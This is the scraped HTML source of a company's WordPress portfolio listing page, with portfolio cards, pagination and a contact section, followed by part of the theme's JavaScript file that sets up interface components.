                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        <!-- Hero Section -->
            <div id="SVGwave1BottomSMShape" class="svg-preloader position-relative bg-light overflow-hidden portfolio__hero">
                <div class="container space-top-2 space-bottom-3 space-top-md-5 space-top-lg-4 portfolio__hero-caption">
                    <div class="w-md-80 w-lg-60 text-center mx-auto">
                        <h1 class="display-4 font-size-md-down-5 text-primary portfolio__hero-title">Portfolio <span class="font-weight-semi-bold"> card </span></h1>
                        <p class="lead portfolio__hero-subtitle">Your portfolio should tell your story.</p>
                    </div>
                </div>

                <!-- SVG Background -->
                <figure class="position-absolute right-0 bottom-0 left-0">
                    <img class="js-svg-injector" src="https://crosswing.com/wp-content/themes/front/assets/svg/components/wave-1-bottom-sm.svg" alt="Image Description"
                    data-parent="#SVGwave1BottomSMShape">
                </figure>
                <!-- End SVG Background Section -->
            </div>
            <!-- End Hero Section -->
            

        <div class="space-2 space-bottom-md-3 container">
            <div class="u-cubeportfolio space-bottom-2">
                <ul id="filterControls" class="list-inline cbp-l-filters-alignRight text-center">
                <li class="list-inline-item cbp-filter-item cbp-filter-item-active u-cubeportfolio__item" data-filter="*">All</li>
                            <li class= "list-inline-item cbp-filter-item u-cubeportfolio__item" data-filter=".jetpack-portfolio-type-graphic">Graphic</li>
                                <li class= "list-inline-item cbp-filter-item u-cubeportfolio__item" data-filter=".jetpack-portfolio-type-illustration">Illustration</li>
                                <li class= "list-inline-item cbp-filter-item u-cubeportfolio__item" data-filter=".jetpack-portfolio-type-abstract">Abstract</li>
                                <li class= "list-inline-item cbp-filter-item u-cubeportfolio__item" data-filter=".jetpack-portfolio-type-branding">Branding</li>
                            </ul>                <div class="cbp" data-layout="grid" data-controls="#filterControls" data-animation="quicksand" data-x-gap="32" data-y-gap="32" data-media-queries="[{&quot;width&quot;: 1500, &quot;cols&quot;: 4}, {&quot;width&quot;: 1100, &quot;cols&quot;: 4}, {&quot;width&quot;: 800, &quot;cols&quot;: 3}, {&quot;width&quot;: 480, &quot;cols&quot;: 2}, {&quot;width&quot;: 300, &quot;cols&quot;: 1} ]"><div id="portfolio-8650" class="cbp-item post-8650 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/lor-milford/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/10/post-4-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://crosswing.com/wp-content/uploads/2019/10/post-4-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/10/post-4-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/10/post-4-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/10/post-4-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/10/post-4-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">L&#8217;OR Milford</h4>
                                            <p class="small text-white-70 mb-0">by admin</p>
                                    </div>
            </div>
        </div>    </a>
</div><div id="portfolio-8647" class="cbp-item post-8647 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/harvey-corp/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/10/portfolio-simple-1-1-380x360.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" srcset="https://crosswing.com/wp-content/uploads/2019/10/portfolio-simple-1-1-380x360.jpg 380w, https://crosswing.com/wp-content/uploads/2019/10/portfolio-simple-1-1-24x24.jpg 24w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Harvey Corp</h4>
                                            <p class="small text-white-70 mb-0">by admin</p>
                                    </div>
            </div>
        </div>    </a>
</div><div id="portfolio-6210" class="cbp-item post-6210 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-graphic jetpack-portfolio-type-illustration jetpack-portfolio-tag-browse-projects">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/vanilla/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img3-16-1-380x360.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" srcset="https://crosswing.com/wp-content/uploads/2019/09/img3-16-1-380x360.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img3-16-1-24x24.jpg 24w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Nashville</h4>
                                            <p class="small text-white-70 mb-0">by admin</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-6205" class="cbp-item post-6205 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-abstract jetpack-portfolio-type-branding jetpack-portfolio-tag-browse-projects">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/nashville/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img2-12-1-380x360.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img2-12-1-380x360.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img2-12-1-24x24.jpg 24w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Vanilla</h4>
                                            <p class="small text-white-70 mb-0">by admin</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5541" class="cbp-item post-5541 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-graphic jetpack-portfolio-tag-masonry jetpack-portfolio-tag-modern">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/remind-me-more-9/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img1-11-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img1-11-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img1-11-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img1-11-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img1-11-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img1-11-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Remind Me More</h4>
                                            <p class="small text-white-70 mb-0">by Tiberiu Neamu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5540" class="cbp-item post-5540 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-branding jetpack-portfolio-tag-masonry jetpack-portfolio-tag-modern">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/remind-me-more-8/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="270" src="https://crosswing.com/wp-content/uploads/2019/09/img1-10-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img1-10-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img1-10-1-300x213.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img1-10-1-24x17.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img1-10-1-36x26.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img1-10-1-48x34.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Remind Me More</h4>
                                            <p class="small text-white-70 mb-0">by Tiberiu Neamu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5539" class="cbp-item post-5539 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-abstract jetpack-portfolio-type-illustration jetpack-portfolio-tag-masonry jetpack-portfolio-tag-modern">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/tiger-14/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="270" src="https://crosswing.com/wp-content/uploads/2019/09/img7-4-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img7-4-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img7-4-1-300x213.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img7-4-1-24x17.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img7-4-1-36x26.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img7-4-1-48x34.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Tiger</h4>
                                            <p class="small text-white-70 mb-0">by Cosmin Capitanu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5538" class="cbp-item post-5538 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-graphic jetpack-portfolio-type-illustration jetpack-portfolio-tag-masonry jetpack-portfolio-tag-modern">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/tiger-13/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="360" src="https://crosswing.com/wp-content/uploads/2019/09/img3-12-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img3-12-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img3-12-1-300x284.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img3-12-1-24x24.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img3-12-1-36x34.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img3-12-1-48x45.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Tiger</h4>
                                            <p class="small text-white-70 mb-0">by Cosmin Capitanu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5520" class="cbp-item post-5520 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-abstract jetpack-portfolio-type-illustration jetpack-portfolio-tag-masonry jetpack-portfolio-tag-modern">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/tiger-12/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="270" src="https://crosswing.com/wp-content/uploads/2019/09/img3-11-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img3-11-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img3-11-1-300x213.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img3-11-1-24x17.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img3-11-1-36x26.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img3-11-1-48x34.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Tiger</h4>
                                            <p class="small text-white-70 mb-0">by Cosmin Capitanu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div><div id="portfolio-5510" class="cbp-item post-5510 jetpack-portfolio type-jetpack-portfolio status-publish has-post-thumbnail hentry jetpack-portfolio-type-graphic jetpack-portfolio-type-illustration jetpack-portfolio-tag-masonry jetpack-portfolio-tag-modern">
    <a class="cbp-caption" href="https://crosswing.com/portfolio/tiger-11/">
                <div class="cbp-caption-defaultWrap">
            <img width="380" height="270" src="https://crosswing.com/wp-content/uploads/2019/09/img6-7-1.jpg" class="attachment-380x360-crop size-380x360-crop wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crosswing.com/wp-content/uploads/2019/09/img6-7-1.jpg 380w, https://crosswing.com/wp-content/uploads/2019/09/img6-7-1-300x213.jpg 300w, https://crosswing.com/wp-content/uploads/2019/09/img6-7-1-24x17.jpg 24w, https://crosswing.com/wp-content/uploads/2019/09/img6-7-1-36x26.jpg 36w, https://crosswing.com/wp-content/uploads/2019/09/img6-7-1-48x34.jpg 48w" sizes="(max-width: 380px) 100vw, 380px" />        </div>
        <div class="cbp-caption-activeWrap bg-primary">
            <div class="cbp-l-caption-alignCenter">
                <div class="cbp-l-caption-body">
                    <h4 class="h6 text-white mb-0">Tiger</h4>
                                            <p class="small text-white-70 mb-0">by Cosmin Capitanu</p>
                    <p class="portfolio-post-content small mb-0 mt-1 text-light px-3">Displaying this large amount of content in a smooth and seamless way was quite a challenge. By loading assets in the background, playing and stopping audio on the fly, parallaxing hotspots, and use of large images we succeeded in giving the user a smooth experience.</p>                </div>
            </div>
        </div>    </a>
</div>                </div>
            </div>
                    <nav class="front-portfolio-pagination space-top-2 jcc" aria-label="Portfolio Navigation">
            <ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/4/">4</a></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://crosswing.com/portfolio/page/7/">7</a></li>
	<li><a class="next page-numbers" href="https://crosswing.com/portfolio/page/2/">&rarr;</a></li>
</ul>
        </nav>
                </div>            <!-- Contact Us Section -->
            <div id="SVGwave1BottomSMShapeID2" class="svg-preloader">
                <div class="gradient-half-primary-v1">
                    <div class="container space-top-2 space-bottom-3 space-top-md-3 space-bottom-md-4">
                        <div class="row justify-content-md-between align-items-md-start">
                            <div class="col-md-6 mb-7 mb-md-0">
                                <h2 class="text-white mb-5">You wish us <br /> to talk about <span class="font-weight-semi-bold"> your project </span></h2>
                                                                <a class="h4 text-light" href="mailto:http://support@htmlstream.com">support@htmlstream.com</a>
                                                            </div>

                            <div class="col-md-6 mt-md-auto text-md-right">

                                
                                                                <span class="h4 text-white-70">+1 (062) 109-9222</span>
                                                            </div>
                        </div>
                    </div>
                </div>

                <!-- SVG Background -->
                <figure class="position-absolute right-0 bottom-0 left-0 z-index-2">
                    <img class="js-svg-injector" src="https://crosswing.com/wp-content/themes/front/assets/svg/components/wave-1-bottom-sm.svg" alt="Image Description"
                    data-parent="#SVGwave1BottomSMShapeID2">
                </figure>
                <!-- End SVG Background -->
            </div>
            <!-- End Contact Us Section -->
            </main><!-- #content -->

    
    
<footer class="container site-footer site-footer__default style-v2">
    <div class="footer-static-v2">
            </div>
    <hr class="my-0">
    <div class="row space-2"> 
        <div class="col-6 col-lg-3 mb-7 mb-lg-0">
           <a href="https://crosswing.com/" class="custom-logo-link" rel="home"><img width="2196" height="489" src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" class="custom-logo" alt="CrossWing Inc" decoding="async" srcset="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png 2196w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-300x67.png 300w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1024x228.png 1024w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-768x171.png 768w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1536x342.png 1536w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-2048x456.png 2048w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-380x85.png 380w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-24x5.png 24w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-36x8.png 36w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-48x11.png 48w" sizes="(max-width: 2196px) 100vw, 2196px" /></a>           <p class="small text-muted">CrossWing Inc. © 2024</p>
        </div>
            </div>
</footer>

    
</div><!-- #page -->

<script type="text/javascript" id="front-scripts-js-extra">
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"https:\/\/crosswing.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/crosswing.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/front.js?ver=1.0.20" id="front-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"231238426\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"crosswing.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "231238426", "0" ]);
/* ]]> */
</script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://crosswing.com/wp-content/themes/front/assets/js/front.js?ver=1.0.20
body_size: 19223
content:
/**
 * front.js
 *
 * Handles behaviour of the theme
 */
 ( function( $, window ) {
    'use strict';

    var is_rtl = $('body,html').hasClass('rtl');

    $( window ).on( "initComplete.cbp filterComplete.cbp", function() {
        if ( is_rtl ) {
            $('.u-cubeportfolio .cbp-item').each( function() {
                $(this).attr( 'style', $(this).attr('style').replace( 'left', 'right' ) );
            }); 
        }
    });

    $( "#jumpToDropdownInvoker" ).click( function() {
        if ( is_rtl ) {
            let selector = $( "#jumpToDropdown" );
            selector.css( "left", "0" );
            selector.css( "right", "unset" );
        }
    });

    $(window).on('load', function () {
        // initialization of HSMegaMenu component
        if( typeof $.fn.HSMegaMenu !== "undefined" ) {
            $('.js-mega-menu').HSMegaMenu({
                event: $('.js-mega-menu').data( 'dropdown-trigger' ) === 'click' ? 'click': 'hover',
                pageContainer: $('.container'),
                breakpoint: 767.98,
                hideTimeOut: 0
            });
        }

        // initialization of svg injector module
        if ( $.HSCore.components.hasOwnProperty( 'HSSVGIngector' ) ) {
            $.HSCore.components.HSSVGIngector.init('.js-svg-injector');
        }

        // initialization of autonomous popups
        if ( $.HSCore.components.hasOwnProperty( 'HSModalWindow' ) ) {
            $.HSCore.components.HSModalWindow.init('[data-modal-target]', '.js-modal-window', {
                autonomous: true
            });
        }

        // initialization of HSScrollNav component
        if ( $.HSCore.components.hasOwnProperty( 'HSScrollNav' ) ) {
            $.HSCore.components.HSScrollNav.init($('.js-scroll-nav'), {
                duration: 700,
                parent: $('.u-header')
            });
        }
    });

    $(document).on('ready', function () {
        // initialization of header
        if ( $.HSCore.components.hasOwnProperty( 'HSHeader' ) ) {
            $.HSCore.components.HSHeader.init($('#header'));
        }

        // initialization of header fullscreen
        if ( $.HSCore.components.hasOwnProperty( 'HSHeaderFullscreen' ) ) {
            $.HSCore.components.HSHeaderFullscreen.init($('#fullscreen'));
        }

        // initialization of hamburgers
        if ( $.HSCore.components.hasOwnProperty( 'HSHamburgers' ) ) {
            $.HSCore.components.HSHamburgers.init('#hamburgerTrigger', {
                afterClose: function() {
                    $('.collapse.show').trigger('click');
                }
            });
        }

        // initialization of unfold component
        if ( $.HSCore.components.hasOwnProperty( 'HSUnfold' ) ) {
            $.HSCore.components.HSUnfold.init($('[data-unfold-target]'), {
                beforeClose: function () {
                    $('#hamburgerTrigger').removeClass('is-active');
                },
                afterClose: function() {
                    $('#headerSidebarList .collapse.show').collapse('hide');
                }
            });
        }

        $('#headerSidebarList [data-toggle="collapse"]').on('click', function (e) {
            e.preventDefault();

            var target = $(this).data('target');

            if($(this).attr('aria-expanded') === "true") {
                $(target).collapse('hide');
            } else {
                $(target).collapse('show');
            }
        });

        // Navbar collapse closing on 'ESC' keyboard and 'close' hamburger button
        $('#headerToggler').on('click', function(e) {
            $('#fullscreenNav .collapse').collapse('hide');
        });

        $(document).on('keydown', function (e) {
            if (e.keyCode && e.keyCode === 27) {
                $('#fullscreenNav .collapse').collapse('hide');
            }
        });

        // initialization of slick carousel
        if ( $.HSCore.components.hasOwnProperty( 'HSSlickCarousel' ) ) {
            $.HSCore.components.HSSlickCarousel.init('.js-slick-carousel');
            $('.js-slick-carousel').slick('slickSetOption', 'rtl', $('body,html').hasClass('rtl'), true )

        }

        // initialization of malihu scrollbar
        if ( $.HSCore.components.hasOwnProperty( 'HSMalihuScrollBar' ) ) {
            $.HSCore.components.HSMalihuScrollBar.init($('.js-scrollbar'));
        }

        // initialization of show animations
        if ( $.HSCore.components.hasOwnProperty( 'HSShowAnimation' ) ) {
            $.HSCore.components.HSShowAnimation.init('.js-animation-link', {
                afterShow: function() {
                    $('.js-slick-carousel').slick('setPosition');
                }
            });
        }

        // initialization of video player
        if ( $.HSCore.components.hasOwnProperty( 'HSVideoPlayer' ) ) {
            $.HSCore.components.HSVideoPlayer.init('.js-inline-video-player');
        }

        // initialization of forms
        if ( $.HSCore.components.hasOwnProperty( 'HSFocusState' ) ) {
            $.HSCore.components.HSFocusState.init();
        }

        // initialization of go to
        if ( $.HSCore.components.hasOwnProperty( 'HSGoTo' ) ) {
            $.HSCore.components.HSGoTo.init('.js-go-to');
        }

        // initialization of cubeportfolio
        if ( $.HSCore.components.hasOwnProperty( 'HSCubeportfolio' ) ) {
            $.HSCore.components.HSCubeportfolio.init('.cbp');    
        }

        // initialization of sticky blocks
        if ( $.HSCore.components.hasOwnProperty( 'HSStickyBlock' ) ) {
            $.HSCore.components.HSStickyBlock.init('.js-sticky-block');
        }

        // initialization of popups
        if ( $.HSCore.components.hasOwnProperty( 'HSFancyBox' ) ) {
            $.HSCore.components.HSFancyBox.init('.js-fancybox');
        }

         // initialization of datatables
        if ( $.HSCore.components.hasOwnProperty( 'HSDatatables' ) ) {
            $.HSCore.components.HSDatatables.init('.js-datatable');
        }

        // initialization of select picker
        if ( $.HSCore.components.hasOwnProperty( 'HSSelectPicker' ) ) {
            $.HSCore.components.HSSelectPicker.init('.js-select');
        }

        // initialization of quantity counter
        if ( $.HSCore.components.hasOwnProperty( 'HSQantityCounter' ) ) {
            $.HSCore.components.HSQantityCounter.init('.js-quantity');
        }

        // // initialization of horizontal progress bars
        if ( $.HSCore.components.hasOwnProperty( 'HSProgressBar' ) ) {
            $.HSCore.components.HSProgressBar.init('.js-hr-progress');
        }

        if ( $.HSCore.components.hasOwnProperty('HSRangeSlider') ) {
            $.HSCore.components.HSRangeSlider.init('.js-range-slider');
        }

        if ( $.HSCore.components.hasOwnProperty('HSBgVideo') ) {
            $.HSCore.components.HSBgVideo.init('.js-bg-video');
        }

        // initialization of charts
        if ( $.HSCore.components.hasOwnProperty('HSChartistAreaChart') ) {
            $.HSCore.components.HSChartistAreaChart.init('.js-area-chart');
        }

        // initialization of chartist bar charts
        if ( $.HSCore.components.hasOwnProperty('HSChartistBarChart') ) {
            $.HSCore.components.HSChartistBarChart.init('.js-bar-chart');
        }

        // initialization of horizontal progress bars
        if ( $.HSCore.components.hasOwnProperty('HSProgressBar') ) {
            $.HSCore.components.HSProgressBar.init( '.js-hr-progress', {
                direction: 'horizontal',
                indicatorSelector: '.js-hr-progress-bar'
            } )
        }

        // initialization of chart pies
        if ( $.HSCore.components.hasOwnProperty('HSChartPie') ) {
            $.HSCore.components.HSChartPie.init('.js-pie');
        }

        //initialization of HSCountdown component
        if ( $.HSCore.components.hasOwnProperty('HSCountdown') ) {
            var countdowns = $.HSCore.components.HSCountdown.init('.js-countdown', {
                yearsElSelector: '.js-cd-years',
                monthsElSelector: '.js-cd-months',
                daysElSelector: '.js-cd-days',
                hoursElSelector: '.js-cd-hours',
                minutesElSelector: '.js-cd-minutes',
                secondsElSelector: '.js-cd-seconds'
            });
        }

        // initialization of text animation (typing)
        if( typeof Typed !== "undefined" ) {
            $('.u-text-animation').each( function() {
                var strings = $.map( $( this ).text().split('|'), $.trim );
                if( strings.length ) {
                    $( this ).text('');
                    var typed = new Typed( this, {
                        strings: strings,
                        typeSpeed: 60,
                        loop: true,
                        backSpeed: 25,
                        backDelay: 1500
                    });
                }
            });
        }

        $( '.login-register-tab-switcher' ).on( 'click', function (e) {
            e.preventDefault();
            $( '#customer_login > .woocommerce-notices-wrapper' ).hide();
            $( this ).removeClass( 'active' );
            $( this ).tab( 'show' )
        });

        var hash_value = window.location.hash;

        switch( hash_value ) {
            case '#customer-login-form': 
            case '#customer-register-form':
                $( 'a.login-register-tab-switcher[href="' + hash_value + '"]' ).trigger( 'click' );
            break;
        }

        $( document.body ).on( 'wc-password-strength-added', function() {
            $(".woocommerce-password-strength").attr("id","passwordStrengthProgress");
        } );

        // initialization of countdowns
        // var countdowns = $.HSCore.components.HSCountdown.init('.js-countdown', {
        //     yearsElSelector: '.js-cd-years',
        //     monthsElSelector: '.js-cd-months',
        //     daysElSelector: '.js-cd-days',
        //     hoursElSelector: '.js-cd-hours',
        //     minutesElSelector: '.js-cd-minutes',
        //     secondsElSelector: '.js-cd-seconds'
        // });

        /*===================================================================================*/
        /*  Block UI Defaults
        /*===================================================================================*/
        if( typeof $.blockUI !== "undefined" ) {
            $.blockUI.defaults.message                      = null;
            $.blockUI.defaults.overlayCSS.background        = '#fff url(' + front_options.ajax_loader_url + ') no-repeat center';
            $.blockUI.defaults.overlayCSS.backgroundSize    = '16px 16px';
            $.blockUI.defaults.overlayCSS.opacity           = 0.6;
        }

        /*===================================================================================*/
        /*  Add to Cart animation
        /*===================================================================================*/

        $( 'body' ).on( 'adding_to_cart', function( e, $btn, data){
            $btn.closest( '.product' ).block();
        });

        $( 'body' ).on( 'added_to_cart', function(){
            $( '.product' ).unblock();
        });

        $( document.body ).on( 'wc_fragments_refreshed wc_fragments_loaded', function() {
            if( $( '#shoppingCartDropdown' ).length ) {
